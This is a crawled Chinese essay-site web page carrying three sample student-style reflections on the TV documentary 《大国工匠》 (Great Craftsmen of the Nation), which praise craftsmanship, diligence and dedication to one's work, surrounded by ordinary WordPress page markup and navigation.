

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ruoba.cn/archives/59183
body_size: 10618
content:
<!DOCTYPE html>
<html id="doc">
<head>
<link rel="icon" href="https://www.ruoba.cn/wp-content/uploads/2019/05/ruoba.cn_2019-05-24_10-29-32.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.ruoba.cn/wp-content/uploads/2019/05/ruoba.cn_2019-05-24_10-29-32.jpg" type="image/x-icon" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Cache-Control" content="no-transform" /> 
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>《大国工匠》观后感 【电视节目观后感】 - 若吧</title><!--<meta name="description" content="" />-->
<!--<meta name="keywords" content="" />-->
<!----><meta name="keywords" content="电视节目观后感,观后感作文" />
<meta name="description" content="最近观看了《大国工匠》，小编了解了多位大国工匠的故事，一个国家的底气，除了依靠高素质高文化的国民之外，还需要一群不畏艰苦、在国家科技技术第一线奋战的技术工人们。下面是本站为大家整理的大国工匠观后感，供大家参考。" />
<link rel='dns-prefetch' href='//www.ruoba.cn' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://www.ruoba.cn/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ruoba.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://www.ruoba.cn/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/slicknav.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='xs-style-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.ruoba.cn\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":59183,"token":"0856dcb1ab","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4' id='wpp-js-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.ruoba.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ruoba.cn/wp-json/wp/v2/posts/59183" /><link rel="canonical" href="https://www.ruoba.cn/archives/59183" />
<link rel="alternate" type="application/json+oembed" href="https://www.ruoba.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ruoba.cn%2Farchives%2F59183" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ruoba.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ruoba.cn%2Farchives%2F59183&#038;format=xml" />
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#toc span').on('click',function(){
	    if(jQuery('#toc span').html() == '[显示]'){
	        jQuery('#toc span').html('[隐藏]');
	    }else{
	        jQuery('#toc span').html('[显示]');
	    }
	    jQuery('#toc ul').toggle();
	    jQuery('#toc small').toggle();
	});
});

</script>
<style type="text/css">
#toc {
	float:right;
	max-width:240px;
	min-width:120px;
	padding:6px;
	margin:0 0 20px 20px;
	border:1px solid #EDF3DE;
	background:white;
	border-radius:6px;
}
#toc p {
	margin:0 4px;
}
#toc strong {
	border-bottom:1px solid #EDF3DE;
	display:block;
}
#toc span {
	display:block;
	margin:4px 0;
    cursor:pointer;
}
#toc ul{
	margin-bottom:0;
}
#toc li{
	margin:2px 0;
}
#toc small {
	float:right;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-59183 single-format-standard">
<header id="header">
<div class="container">
<div class="header-logo pull-left">
<a title="最全谜语及答案，知识百科及题库。" class="logo-url" href="https://www.ruoba.cn">
<img src="https://www.ruoba.cn/wp-content/uploads/2019/05/ruoba-logo-1.png" alt="若吧"  title="若吧"/>
</a>
</div>
<div class="header-menu pull-right">
<ul id="menu-%e9%a6%96%e9%a1%b5%e6%a0%8f%e7%9b%ae" class="header-menu-con sf-menu"><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-286"><a href="https://www.ruoba.cn">首页</a></li>
<li id="menu-item-55729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55729"><a href="https://www.ruoba.cn/jieri">节日作文</a></li>
<li id="menu-item-55732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55732"><a href="https://www.ruoba.cn/huati">话题作文</a></li>
<li id="menu-item-55731" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55731"><a href="https://www.ruoba.cn/guanhougan">观后感作文</a></li>
<li id="menu-item-55730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55730"><a href="https://www.ruoba.cn/fanwen">范文大全</a></li>
<li id="menu-item-55736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55736"><a href="https://www.ruoba.cn/zishu">字数作文</a>
<ul class="sub-menu">
	<li id="menu-item-55737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55737"><a href="https://www.ruoba.cn/xiaoxue">小学作文</a></li>
	<li id="menu-item-55735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55735"><a href="https://www.ruoba.cn/chuzhong">初中作文</a></li>
	<li id="menu-item-55733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55733"><a href="https://www.ruoba.cn/gaozhong">高中作文</a></li>
	<li id="menu-item-55734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55734"><a href="https://www.ruoba.cn/xiezuo">写作素材</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.ruoba.cn/miyu">谜语</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1562"><a href="https://www.ruoba.cn/tiku">知识问答百科题库</a>
<ul class="sub-menu">
	<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1565"><a href="https://www.ruoba.cn/tiku/lishi">历史知识百科题库</a></li>
	<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1566"><a href="https://www.ruoba.cn/tiku/dili">地理知识百科题库</a></li>
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://www.ruoba.cn/tiku/tianwen">天文知识百科题库</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://www.ruoba.cn/tiku/changshi">常识百科题库</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://www.ruoba.cn/tiku/zhengzhi">政治知识百科题库</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://www.ruoba.cn/tiku/wenxue">文学知识百科题库</a></li>
	<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1571"><a href="https://www.ruoba.cn/tiku/lvyou">旅游知识百科题库</a></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="https://www.ruoba.cn/tiku/wuli">物理知识百科题库</a></li>
	<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1573"><a href="https://www.ruoba.cn/tiku/ziran">自然知识百科题库</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1574"><a href="https://www.ruoba.cn/tiku/yinyue">音乐知识百科题库</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://www.ruoba.cn/tiku/diannao">电脑知识百科题库</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://www.ruoba.cn/tiku/keji">科技知识百科题库</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://www.ruoba.cn/tiku/ziran">自然知识百科题库</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1584"><a href="https://www.ruoba.cn/tiku/yinyue">音乐知识百科题库</a></li>
</ul>
</li>
<li id="menu-item-55348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55348"><a href="https://www.ruoba.cn/zt/">谜语专题</a></li>
</ul></div>
<div id="slick-mobile-menu"></div>
</div>
</header><nav  class="crumbs"><div class="container"><div class="con">现在位置: <a itemprop="breadcrumb" href="https://www.ruoba.cn">首页</a> > <a itemprop="breadcrumb" href="https://www.ruoba.cn/guanhougan">观后感作文</a> > <span>正文</span></div></div></nav><section id="content" class="f5 p30">
<div class="container">
<div class="row">
<div class="col-md-9 col-sm-9 col-xs-12 wow fadeInLeft delay300">
<div class="content">
<article id="post-59183" class="post-59183 post type-post status-publish format-standard hentry category-guanhougan tag-42830 tag-42827">
<div class="single-header">
<h1>《大国工匠》观后感 【电视节目观后感】</h1>
<div class="single-meta">
<span class="time"> </span>
<span class="author pull-right">作者：故事兔</span>
</div>
</div>
<div class="entry-content">
<div id="toc-container">
<div id="toc">

<strong>文章目录</strong><span>[隐藏]</span>
<ul>
<li><a target="_blank" href="#toc-1">　　大国工匠观后感</a></li>
<li><a target="_blank" href="#toc-2">　　大国工匠观后感</a></li>
<li><a target="_blank" href="#toc-3">　　大国工匠观后感</a></li>
</ul>
<a target="_blank" href="http://blog.wpjam.com/project/wpjam-toc/"><small>WPJAM TOC</small></a>
</div>
</div>
<p>                    最近观看了《大国工匠》，小编了解了多位大国工匠的故事，一个国家的底气，除了依靠高素质高文化的国民之外，还需要一群不畏艰苦、在国家科技技术第一线奋战的技术工人们。下面是本站为大家整理的大国工匠观后感，供大家参考。<br />
<img alt="" src="https://www.dyhzdl.cn/uploadfile/2020/0827/20200827015827624.png" alt="《大国工匠》观后感 【电视节目观后感】" title="《大国工匠》观后感 【电视节目观后感】" /></p>
<h3  style="color:red"><a target="_blank" name="toc-1"></a>　　大国工匠观后感</h3>
<p>　　谈起大国工匠，就想起这句话，就如同从前，书信很长，马车很慢，一生只够爱一个人一样。工匠几乎把所有的心血都倾注进去，对待作品，像对待自己的孩子一般。</p>
<p><img src="https://ppe.oss-cn-shenzhen.aliyuncs.com/collections/147/1/thumb.jpg" alt="《大国工匠》观后感 【电视节目观后感】" title="《大国工匠》观后感 【电视节目观后感】"></p>
<p>　　我没有亲眼见过他们做作品时的场景，只是在书里的只字片语中了解到大国工匠，他们身上所有的匠人精神。现在我们提倡的匠人精神的本质是工匠精神,不也是对职业道德的遵守，追求卓越的创造精神，用户至上的服务精神吗?印象最深的就是古文里有一篇《庖丁解牛》庖丁给梁惠王宰牛。&ldquo;庖丁为文惠君解牛，手之所触，肩之所倚，足之所履，膝之所踦，砉然响然，奏刀騞然，莫不中音。合于桑林之舞，乃中经首之会。&rdquo;庖丁即厨师的意思，但是他的技艺非常精湛，就连梁惠王也不由得的夸赞他，其实他也没做什么特别伟大的事。忠于自己的工作，热爱自己的工作。用心去做，用眼去看，用官所感。就如韩愈《师说》中的一句，&ldquo;术业有专攻。&rdquo;我所以为的工匠精神，也莫过如此了吧：不仅仅以自己的工作来养家糊口，对自己手中的东西，精益求精，精雕细琢，更上一层楼的精神。</p>
<p>　　在古代，中国作为手工业出产大国，瓷器、玉雕、绣品都是出自匠人之手。虽然匠人的地位并不高，但他们所创造的，却是举世无双的宝物。就拿瓷器来举例子，作为中国的一张名片，如果没有工匠不断的推陈出新，又怎么会有举世闻名的中国瓷器?&ldquo;瓷器&rdquo;的发明始于汉代，脱胎于陶器，它的发明是中国古代工匠在烧制白陶器和印纹硬陶器的经验中，逐步探索出来的。由最开始的素瓷，到后来洁白无瑕的白瓷，再者唐三彩、元青花、秘色瓷、珐琅彩。这不知多少工匠倾注了全部心血进去，方得一&ldquo;小瓶&rdquo;，碎一件，便少一件。也许，工匠精神的另一层含义也告诫我们，不仅也对自己的作品用心，更要懂得来之不易的成果，总结下去前人摸索出来的经验，传承不断推新的文明。</p>
<p>　　周杰伦有这样一首歌&ldquo;天青色等烟雨，而我在等你&rdquo;。以前不懂这是什么意思，后来才知道啊，天青色是无法自己形成的,在青瓷出炉的那一瞬必须是烟雨天,釉色才会渐变成梦幻般的天青色.因此雨过天晴的瓷器极为珍惜。工匠，是有工艺专长的匠人。等待仅仅是程序的一部分，也是匠人精神所追求的一种精神，一种境界。只有执着专注、作风严谨、精益求精、敬业守信、推陈出新，沉得住心，才能做出真正独具匠心，经得住时间检验的作品。</p>
<h3  style="color:red"><a target="_blank" name="toc-2"></a>　　大国工匠观后感</h3>
<p>　　他们都是工作在国家重要生产建设的第一线，工作危险度极高，但是他们从来没有退缩，把国家的建设当作自己的事业来经营，以主人翁的思想对待他们的每一项工作任务，在工作中不断总结经验、提升技能，他们都是一群把头卢别在裤腰带上行走的人。随时面临生命危险，却坚守事业勇往直前的人。当之无愧为大国之人，大匠之人!是我们学习的楷模。</p>
<p>　　相对他们而言，我们是属于工作在安全地带的人，为了家人能够生活得更好，我们在电子企业里求生存。俗话说：大家好了，小家才能好;锅里有了，碗里才能有，这个&ldquo;大家&rdquo;这个&ldquo;锅&rdquo;就是我们所赖以生存的企业，只有企业变强了变好了，我们才能跟着一起受益，而企业的强大离不开我们每一位家人的努力。务实就要求我们每一位家人都能脚踏实地讲实话、做实事，在自己平凡的岗位上做出不平凡的成绩来。要把每一件事情做专做精，都要拿出的十倍的努力和全心的投入。</p>
<h3  style="color:red"><a target="_blank" name="toc-3"></a>　　大国工匠观后感</h3>
<p>　　何为工匠?一砖一瓦，一凿一砌，令尽身精血聚其中，命理念思想隐其内，其中艰辛历历在身而不足与外人道。更有甚者终其一生不得人知，受世辱人骂，历亲疏友离，身后数年才为人知晓，因之赞其清誉，痛其苦难，叹其成就，谓其工匠。</p>
<p>　　大国工匠，技艺精湛，令人叹为观止，这是一群基本都是奋斗在生产第一线的杰出劳动者，是践行劳动精神的最好引路人。他们以其聪明才智，敬业勤勉，书写着一线劳动者的不平凡;他们用实际行动证明了只有那些热爱本职、脚踏实地，勤勤恳恳、兢兢业业，尽职尽责、精益求精的人，才可能成就一番事业，才可望拓展人生价值;他们为我们的时代，为我们的社会做出突出的贡献，让我们为之震惊，为之叹服，为之激动，为之点赞。</p>
<p>　　前的我们缺失工匠精神， 而现在的我们，作为一名奋斗在一线的铁路职工，在工作中就要&ldquo;锲而不舍，身体力行&rdquo;，&ldquo;一念执着，一生坚守&rdquo;，我们知道，努力了不一定会成功，但是如果不努力就一定不会成功，虽然我们可能不能像明星一样在舞台上光彩绚丽，也不能像他们这伟大的首席职业技工，拥有高超精湛的技术，但我能在平凡的生活中做最好的自己、超越自己，不断进取，学习匠人热爱本职、脚踏实地，勤勤恳恳、兢兢业业，尽职尽责、精益求精的精神，在今后的工作中争取做出自己应有的贡献。</p>
<div class='yarpp-related'>
<h5>相关推荐</h5><ol>
<li><a href="https://www.ruoba.cn/archives/56279" rel="bookmark" title="《在战疫中成长》学生优秀观后感 【电视节目观后感】">《在战疫中成长》学生优秀观后感 【电视节目观后感】 </a></li>
<li><a href="https://www.ruoba.cn/archives/56311" rel="bookmark" title="2020年抗击肺炎疫情观后感心得体会 【电视节目观后感】">2020年抗击肺炎疫情观后感心得体会 【电视节目观后感】 </a></li>
<li><a href="https://www.ruoba.cn/archives/56337" rel="bookmark" title="党员观看《领航新时代》心得体会观后感2020 【电视节目观后感】">党员观看《领航新时代》心得体会观后感2020 【电视节目观后感】 </a></li>
<li><a href="https://www.ruoba.cn/archives/56343" rel="bookmark" title="抗洪抢险观后感学习心得 【电视节目观后感】">抗洪抢险观后感学习心得 【电视节目观后感】 </a></li>
<li><a href="https://www.ruoba.cn/archives/56356" rel="bookmark" title="对于湖南迎疫而上最美逆行观后感心得体会 【电视节目观后感】">对于湖南迎疫而上最美逆行观后感心得体会 【电视节目观后感】 </a></li>
</ol>
</div>
 
</article>
<div class="post-link-share clearfix">
<div class="bdsharebuttonbox">
<span class="share-hmj">分享到：</span>
<a title="分享到新浪微博" class="bds_tsina fa fa-weibo" href="#" data-cmd="tsina"></a>
<a title="分享到QQ空间" class="bds_qzone fa fa-star" href="#" data-cmd="qzone"></a>
<a title="分享到QQ好友" class="qq fa fa-qq" href="#" data-cmd="sqq" ></a>
<a title="分享到微信" class="bds_weixin fa fa-weixin" href="#" data-cmd="weixin"></a>
<a class="bds_more fa fa-ellipsis-h" href="#" data-cmd="more"></a>
</div>
</div>
<div class="post-tags mt20 mb30">标签：<a href="https://www.ruoba.cn/topics/%e7%94%b5%e8%a7%86%e8%8a%82%e7%9b%ae%e8%a7%82%e5%90%8e%e6%84%9f" rel="tag">电视节目观后感</a>, <a href="https://www.ruoba.cn/topics/%e8%a7%82%e5%90%8e%e6%84%9f%e4%bd%9c%e6%96%87" rel="tag">观后感作文</a></div>
<div class="single-info mb40">
声明：本文内容由互联网用户自发贡献自行上传，本网站不拥有所有权，未作人工编辑处理，也不承担相关法律责任。如果您发现有涉嫌版权的内容，欢迎发送邮件至：403855638#qq.com 进行举报，并提供相关证据，工作人员会在5个工作日内联系你，一经查实，本站将立刻删除涉嫌侵权内容。
</div>

<div class="single-xg mb40">
<div class="con-title">
<h3>今日推荐</h3>
</div>
<div class="sticky mb20">
<h2 class="mb20"><a href="https://www.ruoba.cn/archives/65293" target="_blank" title="妈妈忙碌的一天作文600字 三篇 【600字】">妈妈忙碌的一天作文600字 三篇 【600字】</a></h2>
<p>忙碌,是治疗一切神经质的良药,人一旦忙起来,就没时间抑郁伤心了,就没时间八卦闲聊了,就没时间沉溺过往了,就没时间郁郁寡欢了。以下是若吧网分享的，希望能帮助到大家!妈妈忙碌的一天作文600字1我的妈妈是一名光荣的人民警察，她总有做不完的事情。</p>
</div>
<div class="row">
<ul class="new-list">

<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/64853" target="_blank" title="老师·好观后感100字 3篇 【电影观后感大全】">老师·好观后感100字 3篇 【电影观后感大全】</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/64855" target="_blank" title="红星照耀中国电影观后感 3篇 【红色电影观后感】">红星照耀中国电影观后感 3篇 【红色电影观后感】</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/64836" target="_blank" title="《八佰》观后感 【红色电影观后感】">《八佰》观后感 【红色电影观后感】</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/64837" target="_blank" title="英语电影观后感80字精选   3篇 【电影观后感大全】">英语电影观后感80字精选   3篇 【电影观后感大全】</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/64839" target="_blank" title="人间世抗疫特别节目观后感 【电视节目观后感】">人间世抗疫特别节目观后感 【电视节目观后感】</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/64841" target="_blank" title="人民至上观后感 人民至上观后感2020年 【电影观后感大全】">人民至上观后感 人民至上观后感2020年 【电影观后感大全】</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/64843" target="_blank" title="革命纪念馆参观观后感 3篇 【电视节目观后感】">革命纪念馆参观观后感 3篇 【电视节目观后感】</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/64845" target="_blank" title="院士回母校 观后感 3篇 【电影观后感大全】">院士回母校 观后感 3篇 【电影观后感大全】</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/64847" target="_blank" title="青春派观后感最新 【电影观后感大全】">青春派观后感最新 【电影观后感大全】</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/64849" target="_blank" title="西南联大纪录片观后感 3篇 【红色电影观后感】">西南联大纪录片观后感 3篇 【红色电影观后感】</a>
</li>

</ul>
</div>
</div>
<nav id="nav-single" class="clearfix">
<div class="nav-previous">上一篇: <a href="https://www.ruoba.cn/archives/59182" rel="prev">2020年网络安全知识竞赛精选题库及答案(完整版) 【阅读答案】</a></div>
<div class="nav-next">下一篇: <a href="https://www.ruoba.cn/archives/59184" rel="next">最新开学第一课观后感 榆林开学第一课观后感 【影评观后感】</a></div>
</nav>
</div>
</div>
<div class="col-md-3 col-sm-3 hidden-xs wow fadeInRight delay300">
<div class="sidebar">
	<div id="sidebar" role="complementary">
		<ul>
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.ruoba.cn/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></aside>
<aside id="wpp-2" class="widget popular-posts">
<h3 class="widget-title">最受欢迎的文章</h3><!-- cached -->
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li>
<a href="https://www.ruoba.cn/archives/64776" class="wpp-post-title" target="_self">云数贸五行币最新通知 【热点话题】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/64162" class="wpp-post-title" target="_self">骂人全家死绝的脏话三篇 【热点话题】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/61195" class="wpp-post-title" target="_self">贯口练习三篇 【励志】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/44232" class="wpp-post-title" target="_self">出水芙蓉朝婵娟 （中药名）</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/52857" class="wpp-post-title" target="_self">独得第一 （打二字教育用语）</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/6329" class="wpp-post-title" target="_self">到达开封 （打一云南地名）</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/22529" class="wpp-post-title" target="_self">四四方方一块砖，半边有水半边干。 （打一物）</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/30695" class="wpp-post-title" target="_self">防暑降温 （打一工业词语）</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/54673" class="wpp-post-title" target="_self">战斗在前哨 （二字口语）</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/64480" class="wpp-post-title" target="_self">入党的8个好处与坏处3篇 【党团范文】</a>
</li>
</ul>

</aside>
<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="rand_post-3" class="widget widget_rand_post"><h3 class="widget-title">随便看看</h3>	<ul class="new-list">
	<li><a href="https://www.ruoba.cn/archives/34900" target="_blank" title="于无声处 （西厢记一句）">于无声处 （西厢记一句）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/31652" target="_blank" title="万古流芳 （打一称谓）">万古流芳 （打一称谓）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/5984" target="_blank" title="海里有颗五角星，星上多刺皮不平，看它叭着无动静，五角是它捕食器。 （打一动物）">海里有颗五角星，星上多刺皮不平，看它叭着无动静，五角是它捕食器。 （打一动物）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/21719" target="_blank" title="《产品质量法》中规定，对在产品中掺杂、掺假，以假充真，以次充好的行为罚款幅度为（　　）。">《产品质量法》中规定，对在产品中掺杂、掺假，以假充真，以次充好的行为罚款幅度为（　　）。</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/32897" target="_blank" title="也傍桑阴学种瓜 （打一荣誉美称）">也傍桑阴学种瓜 （打一荣誉美称）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/11053" target="_blank" title="名落孙山 （打二字国家名，秋千格）">名落孙山 （打二字国家名，秋千格）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/10529" target="_blank" title="那个操作系统属于Sun公司的产品？">那个操作系统属于Sun公司的产品？</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/33265" target="_blank" title="自斟自饮 （常言俗语五字）">自斟自饮 （常言俗语五字）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/41379" target="_blank" title="囹 （打三字民间游戏）">囹 （打三字民间游戏）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/36115" target="_blank" title="着陆危机  保险词语">着陆危机  保险词语</a>
</li>
    </ul>
 
</aside><aside id="calendar-5" class="widget widget_calendar"><h3 class="widget-title">日历归档</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="星期一">一</th>
		<th scope="col" title="星期二">二</th>
		<th scope="col" title="星期三">三</th>
		<th scope="col" title="星期四">四</th>
		<th scope="col" title="星期五">五</th>
		<th scope="col" title="星期六">六</th>
		<th scope="col" title="星期日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="上个月及下个月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.ruoba.cn/archives/date/2020/11">&laquo; 11月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</ul>
	</div>
</div>
</div>
</div>
</div>
</section>
<section id="footer" class="p30">
<div class="container">
<div class="footer-top clearfix">
<div class="copyr">
<div class="footer-menu clearfix mb10">
